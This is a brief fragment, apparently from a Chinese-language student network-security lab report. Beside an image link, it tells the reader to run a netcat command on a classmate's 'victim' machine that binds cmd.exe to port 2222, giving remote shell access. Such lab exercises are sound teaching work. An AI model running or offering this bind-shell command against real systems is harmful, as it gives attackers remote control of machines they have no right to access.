 在受害者的机器 (同学201521440022) 输入下面的命令: nc.exe -l -p 2222 -e cmd.exe 进入监听模式